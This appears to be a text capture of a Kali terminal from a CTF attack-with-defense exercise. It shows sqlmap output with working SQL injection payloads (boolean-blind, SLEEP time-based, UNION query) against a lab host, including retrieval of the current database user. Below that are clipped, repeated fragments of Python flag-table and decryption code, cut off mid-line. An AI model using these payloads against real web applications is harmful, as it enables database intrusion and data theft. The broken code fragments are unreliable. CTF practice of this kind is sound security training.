 https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 05:23:42 /2022-01-06/
[05:23:43] [INFO] resuming back-end DBMS 'mysql'
[05:23:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4397=4397
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4062 FROM (SELECT(SLEEP(5)))GfQd)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-3695 UNION ALL SELECT CONCAT(0x716a717871,0x7265466f65656b54685470644562437261
417544515041495275595​15a454f4246767a526b6a685a,0x716a626b71)-- -
---
[05:23:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.1, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[05:23:43] [INFO] fetching current user
current user: 'schtar@localhost'
[05:23:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/192.168.100.118'
[*] ending @ 05:23:43 /2022-01-06/
(kali㉿kali)-[~/Desktop/AWD]
$
ble if exists flagTbl')
F NOT EXISTS `flagTbl` (
(255) NOT NULL
DEFAULT CHARSET=utf8"""
into flagTbl ( flag)  values('" + s
sert)
nect(host=strDbIP, user='test', pass
nect fail')
ble if exists flagTbl')
F NOT EXISTS `flagTbl` (
(255) NOT NULL
DEFAULT CHARSET=utf8"""
into flagTbl ( flag)  values('" +
sert)
sccvrlZVYIPsjITLPTEl3DMlvjZ0iT7aBCTvgluzQoAk1hEeA'
d066f").decrypt(strFlag)